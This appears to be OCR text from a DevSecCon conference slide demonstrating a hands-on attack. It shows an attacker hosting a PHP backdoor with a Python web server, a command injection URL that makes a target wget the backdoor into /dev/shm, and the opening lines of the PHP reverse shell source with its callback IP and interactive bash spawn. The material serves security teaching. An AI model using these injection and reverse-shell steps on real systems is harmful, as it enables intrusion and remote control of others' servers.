 HANDS-ON: USING COMMAND INJECTION VULNERAB
TO TRANSFER THE BACKDOOR
DevSecCon
PL
gr1nch@boot2docker: ~
root@boot2docker:/transfer/webserver# ls -l dc.php
-rwxrwxrwx 1 gr1nch staff 2948 Jul 14 20:45 dc.php
root@boot2docker:/transfer/webserver#
root@boot2docker:/transfer/webserver# python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
Preparing the malicious webserver:
python3 -m http.server 443
Using the command injection vulnerability to
transfer the backdoor:
busque.php?buscar=/usr/bin/wget
http://192.168.X.XXX:443/dc.php
-O /dev/shm/dc.php
Gr1nch (Rêner Alberto)
gr1nch@boot2docker: ~
root@boot2docker:/transfer/webserver# ls -l dc.php
-rwxrwxrwx 1 gr1nch staff 2948 Jul 14 20:45 dc.php
root@boot2docker:/transfer/webserver#
root@boot2docker:/transfer/webserver# python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
192.168.3.153 - - [14/Jul/2021 22:04:49] "GET /dc.php HTTP/1.1" 200 -
dc.php
arachni_scan.sh
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.3.154'; // IP QUE VAI RECEBER A SHELL REVERSA.
5 $port = 443; // PORTA QUE O NETCAT ESTA OUVINDO.
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; python -c \'import pty;pty.spawn("/bin/bash")\'; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12 if (function_exists('pcntl_fork')) {
13 // Fork and have the parent process exit
14 $pid = pcntl_fork();
15
16 if ($pid == -1) {
17 printit("ERROR: Can't fork");
DevSecCon